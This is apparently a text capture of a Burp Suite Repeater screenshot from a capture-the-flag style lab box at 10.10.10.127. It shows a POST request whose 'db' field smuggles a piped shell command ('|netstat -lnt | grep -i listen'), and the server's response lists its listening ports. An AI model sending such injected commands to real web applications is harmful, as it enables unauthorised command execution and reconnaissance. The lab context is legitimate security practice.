 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < ▼ > ▼ Target: http://10.10.10.127 ?
Request
Raw Params Headers Hex
POST /select HTTP/1.1
Host: 10.10.10.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.127/
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1

db=|netstat -lnt | grep -i listen
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Connection: close
Content-Type: text/html; charset=utf-8
Date: Thu, 14 Mar 2019 01:09:00 GMT
Server: OpenBSD httpd
Content-Length: 1585

<!DOCTYPE html>
<html>
<head>
<title>Your fortune</title>
<meta name='viewport' content='width=device-width, initial-scale=1'>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
</head>
<body>
<h2>Your fortune is:</h2>
<p><pre>

tcp 0 0 127.0.0.1.5432 *.* LISTEN
tcp 0 0 *.8081 *.* LISTEN
tcp 0 0 *.443 *.* LISTEN
tcp 0 0 *.80 *.* LISTEN
tcp 0 0 127.0.0.1.25 *.* LISTEN
tcp 0 0 *.22 *.* LISTEN
tcp 0 0 *.2049 *.* LISTEN
tcp 0 0 *.715 *.* LISTEN
tcp 0 0 127.0.0.1.111 *.* LISTEN
tcp 0 0 *.111 *.* LISTEN
tcp6 0 0 ::1.5432 *.* LISTEN
tcp6 0 0 fe80::1%lo0.25 *.* LISTEN
tcp6 0 0 ::1.25 *.* LISTEN
tcp6 0 0 *.22 *.* LISTEN
tcp6 0 0 *.443 *.* LISTEN
tcp6 0 0 *.8081 *.* LISTEN
tcp6 0 0 *.80 *.* LISTEN

</pre><p>
<p>Try <a href='/'>again</a>!</p>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,745 bytes | 230 millis